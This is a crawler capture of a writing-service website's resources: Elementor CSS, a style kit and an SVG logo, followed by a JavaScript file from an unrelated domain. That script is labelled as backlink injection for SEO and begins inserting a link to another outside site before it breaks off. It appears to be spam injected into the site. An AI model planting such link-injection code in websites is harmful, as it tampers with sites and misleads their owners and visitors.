                    .elementor-9700 .elementor-element.elementor-element-47148f1 .menu li.current-cat > a {color:var( --e-global-color-c2b4481 );}.elementor-9700 .elementor-element.elementor-element-493e48c .widget-title{color:var( --e-global-color-c2b4481 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-493e48c .widget-content a{color:var( --e-global-color-ad2d6ac );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-493e48c li:hover > a, 
                    .elementor-9700 .elementor-element.elementor-element-493e48c .menu li.current-cat-parent > a, 
                    .elementor-9700 .elementor-element.elementor-element-493e48c .menu li.current-cat > a {color:var( --e-global-color-c2b4481 );}.elementor-9700 .elementor-element.elementor-element-59e210e:not(.elementor-motion-effects-element-type-background), .elementor-9700 .elementor-element.elementor-element-59e210e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dfaadf8 );}.elementor-9700 .elementor-element.elementor-element-59e210e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9700 .elementor-element.elementor-element-59e210e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9700 .elementor-element.elementor-element-15637eb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-9700 .elementor-element.elementor-element-e385515{--spacer-size:1px;}.elementor-9700 .elementor-element.elementor-element-e385515 > .elementor-widget-container{background-color:#FFFFFF0F;}.elementor-9700 .elementor-element.elementor-element-fa6f47c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9700 .elementor-element.elementor-element-fa6f47c:not(.elementor-motion-effects-element-type-background), .elementor-9700 .elementor-element.elementor-element-fa6f47c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dfaadf8 );}.elementor-9700 .elementor-element.elementor-element-fa6f47c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-9700 .elementor-element.elementor-element-fa6f47c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9700 .elementor-element.elementor-element-50bee5f{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-c251e04 );}@media(max-width:1024px) and (min-width:768px){.elementor-9700 .elementor-element.elementor-element-83ef245{width:100%;}.elementor-9700 .elementor-element.elementor-element-eeb91da{width:33%;}.elementor-9700 .elementor-element.elementor-element-784f661{width:33%;}.elementor-9700 .elementor-element.elementor-element-fce4dc8{width:34%;}.elementor-9700 .elementor-element.elementor-element-d8075da{width:34%;}}@media(max-width:1024px){.elementor-9700 .elementor-element.elementor-element-0ea001e, .elementor-9700 .elementor-element.elementor-element-0ea001e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-abfedaf{padding:25px 0px 25px 0px;}.elementor-9700 .elementor-element.elementor-element-83ef245 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-9700 .elementor-element.elementor-element-e299477{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-c150809 .widget-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-c150809 .widget-content a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-64ac449 .widget-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-64ac449 .widget-content a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-47148f1 .widget-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-47148f1 .widget-content a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-493e48c .widget-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-493e48c .widget-content a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-50bee5f{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-e299477{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-c150809 .widget-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-c150809 .widget-content a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-784f661 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-9700 .elementor-element.elementor-element-64ac449 .widget-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-64ac449 .widget-content a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-47148f1 .widget-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-47148f1 .widget-content a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-493e48c .widget-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-493e48c .widget-content a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-50bee5f{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://bestwriting.com/wp-content/uploads/elementor/css/post-8289.css?ver=1761672434
body_size: 632
content:
.elementor-kit-8289{--e-global-color-primary:#005450;--e-global-color-secondary:#066046;--e-global-color-text:#3F3F46;--e-global-color-accent:#91400D;--e-global-color-f2876b7:#18181B;--e-global-color-9e1ba41:#27272A;--e-global-color-ad2d6ac:#FFFFFF;--e-global-color-06813b8:#F3FAFA;--e-global-color-7bfaf59:#E4F5F5;--e-global-color-bab51d3:#09726D;--e-global-color-dfaadf8:#00413E;--e-global-color-9f4eeb2:#FFFCF5;--e-global-color-3686957:#FEC84B;--e-global-color-6b946d8:#FDB022;--e-global-color-55ac0f8:#FCFCFC;--e-global-color-6d0378e:#FAFAFA;--e-global-color-4214dad:#E4E4E7;--e-global-color-c2b4481:#65C0BB;--e-global-color-c251e04:#D3EFEE;--e-global-typography-primary-font-family:"DM Serif Display";--e-global-typography-primary-font-size:3rem;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:3rem;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:1rem;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.5rem;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:0.875rem;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.25rem;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:0.75rem;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1rem;--e-global-typography-b3c5b11-font-family:"DM Serif Display";--e-global-typography-b3c5b11-font-size:3rem;--e-global-typography-b3c5b11-font-weight:normal;--e-global-typography-b3c5b11-line-height:3rem;--e-global-typography-bb354d8-font-family:"DM Serif Display";--e-global-typography-bb354d8-font-size:2.25rem;--e-global-typography-bb354d8-font-weight:normal;--e-global-typography-bb354d8-line-height:2.5rem;--e-global-typography-2fa91e8-font-family:"DM Serif Display";--e-global-typography-2fa91e8-font-size:1.875rem;--e-global-typography-2fa91e8-font-weight:normal;--e-global-typography-2fa91e8-line-height:2.25rem;--e-global-typography-2c39ffe-font-family:"DM Sans";--e-global-typography-2c39ffe-font-size:1.5rem;--e-global-typography-2c39ffe-font-weight:700;--e-global-typography-2c39ffe-line-height:2rem;--e-global-typography-23f63ba-font-family:"DM Sans";--e-global-typography-23f63ba-font-size:1.125rem;--e-global-typography-23f63ba-font-weight:600;--e-global-typography-23f63ba-line-height:1.5rem;}.elementor-kit-8289 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8289 img{border-style:none;border-radius:3px 3px 3px 3px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8289{--e-global-typography-primary-font-size:2.25rem;--e-global-typography-primary-line-height:2.5rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://bestwriting.com/wp-content/uploads/2022/09/bw-logo-white-long.svg
body_size: 4360
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" height="66" viewBox="0 0 349 66" width="349"><g fill="#fff"><path d="m42.9243 63.4297v-9.0816c0-1.7406-1.4105-3.1514-3.1513-3.1514h-.2294c.6088-1.4965 3.2823-7.7096 8.1263-14.076-6.5143-9.8512-9.9036-17.4775-11.5012-28.81084h-1.5274v25.54454c1.1855.6005 2.0002 1.8275 1.9994 3.2469.0008 2.0109-1.6298 3.641-3.6407 3.641s-3.6415-1.6301-3.641-3.641c0-1.4194.8142-2.6464 1.9997-3.2469v-25.54454h-1.5276c-1.5974 11.33334-4.9867 18.95994-11.501 28.81054 4.844 6.3667 7.517 12.5798 8.1255 14.0763h-.2799c-1.7408 0-3.1522 1.4108-3.1522 3.1514v9.0646c-12.7873-4.1921-22.0235-16.2224-22.0235-30.4114 0-17.6731 14.3272-32.00005 32-32.00005s31.9995 14.32695 32 32.00005c-.0005 14.2082-9.261 26.2515-22.0757 30.4284z"></path><path d="m90.64 50.5c-2.368-.064-4.048-.096-5.04-.096l-7.056.096-2.016.048-.048-.576c2.496-.768 4-2.352 4.512-4.752.288-1.056.464-2.576.528-4.56.064-2.016.096-4.432.096-7.248 0-4.288-.08-7.472-.24-9.552-.096-1.184-.304-2.144-.624-2.88-.32-.768-.784-1.44-1.392-2.016-.512-.48-1.072-.832-1.68-1.056-.608-.256-1.184-.416-1.728-.48l.048-.576c1.184.064 2.56.112 4.128.144h4.416l4.176-.048c2.176-.064 3.776-.096 4.8-.096 2.624 0 4.768.16 6.432.48 1.696.288 3.136.832 4.32 1.632 1.056.736 1.84 1.552 2.352 2.448s.768 1.968.768 3.216c0 2.08-.816 3.808-2.448 5.184-1.536 1.312-3.488 2.24-5.856 2.784 2.88.288 5.168 1.024 6.864 2.208.992.64 1.76 1.456 2.304 2.448.576.992.864 2.144.864 3.456 0 1.568-.352 2.992-1.056 4.272-.704 1.248-1.696 2.272-2.976 3.072-2.592 1.696-6.048 2.544-10.368 2.544zm2.976-18.048c1.44 0 2.56-.128 3.36-.384.544-.64.944-1.456 1.2-2.448.288-.992.432-2.096.432-3.312 0-1.376-.288-2.72-.864-4.032-.576-1.344-1.408-2.4-2.496-3.168-.8-.544-1.664-.88-2.592-1.008-.64 0-1.264.096-1.872.288-.128.64-.256 1.712-.384 3.216-.16 2.72-.24 6.24-.24 10.56 1.152.192 2.304.288 3.456.288zm.912 16.8c.608-.16 1.2-.416 1.776-.768.608-.384 1.104-.848 1.488-1.392.544-.704.96-1.536 1.248-2.496.32-.992.48-2.032.48-3.12 0-1.056-.144-2.032-.432-2.928-.288-.928-.704-1.728-1.248-2.4-.544-.608-1.184-1.104-1.92-1.488-.704-.384-1.456-.64-2.256-.768-.928 0-2.096-.032-3.504-.096v4.224c0 3.168.112 5.536.336 7.104.16 1.12.528 2.032 1.104 2.736.32.416.752.752 1.296 1.008.544.224 1.088.352 1.632.384zm25.751-10.464c0 1.696.272 3.152.816 4.368.576 1.184 1.36 2.08 2.352 2.688 1.024.608 2.192.912 3.504.912 2.4 0 4.608-1.12 6.624-3.36l.528.384c-1.184 2.016-2.704 3.728-4.56 5.136s-4.016 2.112-6.48 2.112c-3.008 0-5.52-.736-7.536-2.208-1.344-.96-2.4-2.24-3.168-3.84-.768-1.632-1.152-3.52-1.152-5.664 0-2.048.496-3.952 1.488-5.712 1.024-1.76 2.432-3.168 4.224-4.224s3.824-1.584 6.096-1.584c2.048 0 3.808.4 5.28 1.2s2.656 1.84 3.552 3.12 1.536 2.688 1.92 4.224c.128.512.192.88.192 1.104s-.08.416-.24.576l-13.44.288zm2.736-9.984c-.8.608-1.44 1.632-1.92 3.072-.448 1.408-.704 3.2-.768 5.376.96 0 1.936-.016 2.928-.048.992-.064 1.888-.144 2.688-.24-.128-2.08-.448-3.888-.96-5.424-.48-1.536-1.136-2.448-1.968-2.736zm12.961 13.44c1.088 1.76 2.496 3.36 4.224 4.8 1.76 1.408 3.472 2.384 5.136 2.928.672-.192 1.216-.528 1.632-1.008.448-.512.672-1.104.672-1.776s-.224-1.248-.672-1.728c-.32-.384-.784-.752-1.392-1.104-.576-.384-1.312-.784-2.208-1.2-1.152-.544-2.176-1.072-3.072-1.584s-1.648-1.04-2.256-1.584c-.704-.64-1.232-1.36-1.584-2.16s-.528-1.728-.528-2.784c0-1.12.24-2.128.72-3.024s1.152-1.664 2.016-2.304c1.76-1.344 4.144-2.016 7.152-2.016 1.536 0 2.976.128 4.32.384 1.376.224 2.56.512 3.552.864.096.48.16 1.216.192 2.208.064.96.112 1.6.144 1.92 0 1.152.048 2.16.144 3.024l-.576.096c-1.248-1.856-2.656-3.456-4.224-4.8-1.568-1.376-3.04-2.288-4.416-2.736-.544.224-1.008.608-1.392 1.152-.352.544-.528 1.152-.528 1.824 0 .608.112 1.12.336 1.536.256.416.656.832 1.2 1.248.32.288.832.624 1.536 1.008.704.352 1.424.688 2.16 1.008 1.184.576 2.16 1.088 2.928 1.536s1.424.944 1.968 1.488c1.088 1.088 1.632 2.512 1.632 4.272 0 1.056-.224 2.032-.672 2.928-.416.896-1.024 1.648-1.824 2.256-.896.672-2 1.2-3.312 1.584-1.28.352-2.72.528-4.32.528-1.664 0-3.216-.112-4.656-.336s-2.624-.544-3.552-.96c-.16-.416-.304-1.136-.432-2.16s-.256-2.08-.384-3.168c-.064-.96-.128-1.648-.192-2.064zm27.785 8.832c-1.696 0-3.008-.512-3.936-1.536-1.024-1.12-1.536-2.912-1.536-5.376 0-1.152.016-2.112.048-2.88l.048-4.08c0-2.24-.016-4-.048-5.28-1.184 0-2.352.032-3.504.096l-.096-.576c1.12-.576 2.224-1.264 3.312-2.064 1.12-.832 2.112-1.68 2.976-2.544 1.76-1.728 3.424-3.76 4.992-6.096l.72.144c-.128 2.304-.192 4.592-.192 6.864v.624c3.872 0 6.208-.016 7.008-.048 0 1.024-.128 2.24-.384 3.648-.96-.032-3.152-.048-6.576-.048v5.808c0 3.168.096 5.296.288 6.384.128.832.4 1.456.816 1.872.448.416.992.624 1.632.624.608 0 1.216-.144 1.824-.432.64-.32 1.2-.72 1.68-1.2l.624.576c-.64.768-1.36 1.52-2.16 2.256-.8.704-1.616 1.296-2.448 1.776-.8.48-1.616.848-2.448 1.104s-1.712.384-2.64.384zm31.131.336c-.288-.864-.752-2.048-1.392-3.552-.608-1.504-1.072-2.672-1.392-3.504l-1.392-3.36c-3.52-8.928-6.16-15.056-7.92-18.384-.672-1.28-1.424-2.384-2.256-3.312s-1.696-1.536-2.592-1.824l.048-.624c1.088 0 1.984.016 2.688.048l4.896.048c2.144 0 5.008-.032 8.592-.096l.096.576c-.64.288-1.184.72-1.632 1.296-.448.544-.688 1.184-.72 1.92.032.512.112 1.056.24 1.632.16.576.416 1.344.768 2.304.448 1.344 1.008 2.816 1.68 4.416.128.416.352 1.008.672 1.776 1.536 3.936 2.656 7.072 3.36 9.408h.144l2.304-5.52c1.088-2.656 1.776-4.848 2.064-6.576-.704-1.792-1.536-3.728-2.496-5.808-.64-1.28-1.264-2.304-1.872-3.072-.608-.8-1.312-1.376-2.112-1.728l.096-.624c.832.032 1.92.064 3.264.096h4.176c1.728 0 3.072-.016 4.032-.048l4.368-.048.048.576c-.8.288-1.488.72-2.064 1.296-.544.544-.848 1.184-.912 1.92 0 .576.064 1.152.192 1.728.16.576.416 1.344.768 2.304.48 1.344 1.296 3.456 2.448 6.336 1.376 3.52 2.496 6.608 3.36 9.264h.144l2.16-5.28c.8-1.984 1.408-3.904 1.824-5.76.416-1.888.624-3.552.624-4.992 0-.928-.128-1.792-.384-2.592-.256-.832-.592-1.536-1.008-2.112-.32-.448-.736-.848-1.248-1.2-.48-.384-.992-.688-1.536-.912l.048-.576c2.56.064 5.184.096 7.872.096h3.696c1.28-.032 2.336-.064 3.168-.096l.048.576c-.864.416-1.648.944-2.352 1.584-.896.768-1.84 1.888-2.832 3.36-1.728 2.56-3.872 6.928-6.432 13.104l-3.12 7.44-1.392 3.408c-.288.736-.608 1.536-.96 2.4-.352.832-.704 1.712-1.056 2.64l-1.056.048c-.192-.48-1.2-3.008-3.024-7.584l-1.152-2.832-4.224-10.368c-.512 1.44-1.104 2.992-1.776 4.656l-3.072 7.488c-1.6 3.872-2.736 6.736-3.408 8.592zm30.441-1.392c.384-.096.768-.288 1.152-.576.416-.32.72-.672.912-1.056.32-.608.56-1.472.72-2.592s.24-2.624.24-4.512c0-3.488-.192-5.872-.576-7.152-.16-.544-.416-.944-.768-1.2-.32-.288-.688-.432-1.104-.432l-.672.048-.096-.528c2.464-1.056 4.16-1.84 5.088-2.352 1.216-.672 2.352-1.264 3.408-1.776 1.088-.512 1.824-.768 2.208-.768.096 0 .192.032.288.096.128.064.208.144.24.24.096.32.144.944.144 1.872.032.928.048 1.824.048 2.688v3.12c.416-1.056.912-2.112 1.488-3.168s1.184-1.952 1.824-2.688c.48-.608.96-1.056 1.44-1.344s.992-.432 1.536-.432c.736 0 1.408.272 2.016.816s1.072 1.264 1.392 2.16c.352.864.528 1.744.528 2.64 0 .8-.256 1.456-.768 1.968-.48.512-1.104.768-1.872.768-.416 0-.896-.048-1.44-.144-.544-.128-1.088-.272-1.632-.432-.48-.128-.96-.24-1.44-.336s-.88-.144-1.2-.144c-.256 0-.432.016-.528.048-.384.416-.704 1.024-.96 1.824-.256.768-.384 1.712-.384 2.832v1.104c0 1.6.048 2.928.144 3.984s.304 1.968.624 2.736c.256.64.704 1.2 1.344 1.68s1.472.8 2.496.96l-.048.576-4.272-.048c-2.176-.064-3.68-.096-4.512-.096-1.024 0-2.56.032-4.608.096l-2.352.048zm25.338-24.432c-.48-.608-.88-1.312-1.2-2.112-.32-.832-.48-1.712-.48-2.64 0-.864.224-1.664.672-2.4.448-.768 1.072-1.376 1.872-1.824.8-.48 1.696-.72 2.688-.72 1.12 0 2.032.352 2.736 1.056.736.672 1.104 1.536 1.104 2.592 0 .992-.272 1.808-.816 2.448s-1.328 1.232-2.352 1.776c-1.76.864-3.024 1.504-3.792 1.92zm-4.128 24.432c.992-.416 1.68-1.04 2.064-1.872.64-1.376.96-3.84.96-7.392 0-3.808-.256-6.176-.768-7.104-.192-.384-.432-.672-.72-.864s-.592-.288-.912-.288-.544.016-.672.048l-.144-.528c2.016-.832 3.856-1.68 5.52-2.544 1.12-.64 2.176-1.184 3.168-1.632.992-.48 1.664-.72 2.016-.72.128 0 .24.048.336.144.128.096.208.208.24.336.128.864.192 2.192.192 3.984 0 .96-.016 1.76-.048 2.4l-.048 4.128v2.928c0 1.376.048 2.56.144 3.552.096.96.272 1.776.528 2.448.48 1.568 1.344 2.56 2.592 2.976l-.048.528-3.12-.048c-2.048-.064-3.52-.096-4.416-.096-1.28 0-2.88.032-4.8.096-.608.032-1.28.048-2.016.048zm22.292 1.056c-1.696 0-3.008-.512-3.936-1.536-1.024-1.12-1.536-2.912-1.536-5.376 0-1.152.016-2.112.048-2.88l.048-4.08c0-2.24-.016-4-.048-5.28-1.184 0-2.352.032-3.504.096l-.096-.576c1.12-.576 2.224-1.264 3.312-2.064 1.12-.832 2.112-1.68 2.976-2.544 1.76-1.728 3.424-3.76 4.992-6.096l.72.144c-.128 2.304-.192 4.592-.192 6.864v.624c3.872 0 6.208-.016 7.008-.048 0 1.024-.128 2.24-.384 3.648-.96-.032-3.152-.048-6.576-.048v5.808c0 3.168.096 5.296.288 6.384.128.832.4 1.456.816 1.872.448.416.992.624 1.632.624.608 0 1.216-.144 1.824-.432.64-.32 1.2-.72 1.68-1.2l.624.576c-.64.768-1.36 1.52-2.16 2.256-.8.704-1.616 1.296-2.448 1.776-.8.48-1.616.848-2.448 1.104s-1.712.384-2.64.384zm13.986-25.488c-.48-.608-.88-1.312-1.2-2.112-.32-.832-.48-1.712-.48-2.64 0-.864.224-1.664.672-2.4.448-.768 1.072-1.376 1.872-1.824.8-.48 1.696-.72 2.688-.72 1.12 0 2.032.352 2.736 1.056.736.672 1.104 1.536 1.104 2.592 0 .992-.272 1.808-.816 2.448s-1.328 1.232-2.352 1.776c-1.76.864-3.024 1.504-3.792 1.92zm-4.128 24.432c.992-.416 1.68-1.04 2.064-1.872.64-1.376.96-3.84.96-7.392 0-3.808-.256-6.176-.768-7.104-.192-.384-.432-.672-.72-.864s-.592-.288-.912-.288-.544.016-.672.048l-.144-.528c2.016-.832 3.856-1.68 5.52-2.544 1.12-.64 2.176-1.184 3.168-1.632.992-.48 1.664-.72 2.016-.72.128 0 .24.048.336.144.128.096.208.208.24.336.128.864.192 2.192.192 3.984 0 .96-.016 1.76-.048 2.4l-.048 4.128v2.928c0 1.376.048 2.56.144 3.552.096.96.272 1.776.528 2.448.48 1.568 1.344 2.56 2.592 2.976l-.048.528-3.12-.048c-2.048-.064-3.52-.096-4.416-.096-1.28 0-2.88.032-4.8.096-.608.032-1.28.048-2.016.048zm14.085 0c.512-.224.944-.48 1.296-.768s.64-.704.864-1.248c.416-.928.656-2.144.72-3.648.096-1.152.144-2.576.144-4.272 0-2.752-.192-4.752-.576-6-.16-.48-.4-.864-.72-1.152s-.704-.432-1.152-.432c-.256 0-.464.016-.624.048l-.144-.528c2.368-.992 4.336-1.92 5.904-2.784 2.464-1.408 4.064-2.112 4.8-2.112.128 0 .24.048.336.144.128.064.208.16.24.288.096.544.144 1.2.144 1.968.032.768.048 1.52.048 2.256v.624c1.248-.96 2.32-1.744 3.216-2.352.928-.64 1.872-1.168 2.832-1.584.992-.416 1.936-.624 2.832-.624 3.424 0 5.392 1.744 5.904 5.232.128.928.224 2.56.288 4.896v1.056c.064 2.624.16 4.64.288 6.048.16 1.44.448 2.512.864 3.216.256.448.56.816.912 1.104.352.256.784.464 1.296.624l-.048.528-3.36-.048c-1.6-.064-2.896-.096-3.888-.096-1.248 0-3.6.048-7.056.144l-.048-.528c.544-.32.992-.688 1.344-1.104.352-.448.624-1.04.816-1.776.224-.864.368-1.792.432-2.784s.096-2.224.096-3.696c0-1.216-.032-2.272-.096-3.168-.064-.928-.192-1.792-.384-2.592-.192-.896-.576-1.552-1.152-1.968-.544-.416-1.232-.624-2.064-.624-.48 0-.992.112-1.536.336s-1.04.512-1.488.864v5.28c0 4 .16 6.624.48 7.872.16.768.448 1.456.864 2.064s.992 1.04 1.728 1.296l-.048.528-2.88-.048c-2.048-.064-3.584-.096-4.608-.096-1.632 0-3.408.032-5.328.096l-1.44.048zm40.317 11.424c-1.696 0-3.264-.112-4.704-.336-1.408-.224-2.608-.544-3.6-.96-1.024-.448-1.808-.976-2.352-1.584-.544-.576-.816-1.216-.816-1.92 0-1.248.784-2.272 2.352-3.072 1.6-.768 3.84-1.456 6.72-2.064-.768-.16-2.528-.464-5.28-.912l-.096-.576 8.641-4.32c-3.201-.704-5.665-1.696-7.393-2.976-1.984-1.504-2.976-3.392-2.976-5.664 0-1.312.288-2.528.864-3.648s1.376-2.096 2.4-2.928 2.208-1.488 3.552-1.968c1.376-.48 2.768-.72 4.176-.72.672 0 1.328.064 1.968.192.641.096 1.201.24 1.68.432.641-.224 1.217-.56 1.729-1.008.512-.48 1.088-1.088 1.727-1.824.673-.768 1.249-1.328 1.729-1.68.48-.384.992-.576 1.536-.576.672 0 1.248.192 1.727.576.513.352.897.832 1.152 1.44.288.608.432 1.264.432 1.968 0 .768-.24 1.376-.72 1.824-.448.448-1.04.672-1.776.672-.448 0-.991-.048-1.631-.144-.608-.128-.961-.208-1.056-.24-.577-.128-1.216-.24-1.92-.336-.672-.128-1.296-.208-1.872-.24 1.728.704 3.119 1.712 4.175 3.024 1.088 1.312 1.632 2.816 1.632 4.512 0 1.376-.303 2.576-.911 3.6-.576.992-1.409 1.904-2.497 2.736-.832.608-1.76 1.184-2.784 1.728-.992.512-2.24 1.104-3.744 1.776l-1.728.864 2.928.384c3.968.48 6.865 1.264 8.689 2.352.928.544 1.6 1.184 2.016 1.92.448.736.672 1.6.672 2.592 0 1.024-.32 1.952-.96 2.784-.641.864-1.553 1.6-2.736 2.208-1.345.672-2.977 1.184-4.897 1.536-1.888.384-3.903.576-6.048.576zm1.824-16.512c.704-.8 1.249-1.888 1.632-3.264.417-1.408.625-3.008.625-4.8 0-2.016-.336-3.712-1.008-5.088-.64-1.376-1.393-2.368-2.257-2.976-.672.64-1.248 1.632-1.728 2.976-.448 1.344-.672 2.96-.672 4.848 0 2.048.304 3.76.912 5.136.64 1.344 1.472 2.4 2.496 3.168zm-1.104 15.456c1.728-.288 3.121-.8 4.176-1.536 1.056-.704 1.584-1.632 1.584-2.784 0-.96-.4-1.744-1.2-2.352-.511-.384-1.231-.72-2.16-1.008-.896-.288-2.112-.576-3.648-.864l-.672-.096c-1.952 1.12-2.928 2.576-2.928 4.368 0 1.12.416 2.048 1.248 2.784.864.736 2.064 1.232 3.6 1.488z"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://niko-ngx-schema.com/get.js
body_size: 205
content:
 // Backlinks for SEO tools - Optimized for faster detection
// Total links: 7

(function(){
  var a=document.createElement('a');
  a.href='https://batuwhay.com/';
